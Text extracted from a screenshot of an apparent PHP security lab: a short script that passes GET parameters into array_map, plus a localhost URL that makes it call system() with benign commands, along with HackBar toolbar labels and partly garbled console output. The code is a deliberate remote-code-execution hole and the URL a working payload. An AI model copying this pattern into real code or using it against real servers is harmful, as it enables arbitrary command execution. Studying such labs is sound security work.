 localhost/ser2.php?1=system&2[0]=time&2[1]=date
<?php
highlight_file(__FILE__);
var_dump(is_callable($_GET[1]));
array_map($_GET[1],$_GET[2]);
bool(true) ��ǰʱ��: 22:22:08.06 ������ʱ��: ��ǰ����: 2024/10/04 �
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/ser2.php?1=system&2[0]=time&2[1]=date
Use POST method
MODIFY
Name